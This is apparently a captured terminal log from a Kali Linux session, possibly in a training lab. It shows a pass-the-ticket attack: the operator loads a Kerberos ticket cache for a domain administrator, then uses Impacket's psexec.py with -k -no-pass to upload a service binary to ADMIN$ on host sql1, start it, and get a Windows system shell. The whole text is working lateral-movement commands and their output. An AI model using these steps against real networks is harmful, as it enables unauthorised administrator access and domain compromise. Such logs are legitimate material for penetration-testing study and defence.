 ┌──(giulio㉿kaliGiulio)-[~]
└─$ export KRB5CCNAME=sql1admin.ccache
┌──(giulio㉿kaliGiulio)-[~]
└─$ klist
Ticket cache: FILE:sql1admin.ccache
Default principal: administrator@ITS-PIEMONTE.LOCAL
Valid starting       Expires              Service principal
01/09/2024 21:45:20  01/10/2024 07:31:49  cifs/sql1@ITS-PIEMONTE.LOCAL
        renew until 01/16/2024 21:31:49
┌──(giulio㉿kaliGiulio)-[~]
└─$ psexec.py its-piemonte.local/administrator@sql1 -k -no-pass
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[*] Requesting shares on sql1.....
[*] Found writable share ADMIN$
[*] Uploading file OsBYGaAp.exe
[*] Opening SVCManager on sql1.....
[*] Creating service xJbT on sql1.....
[*] Starting service xJbT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>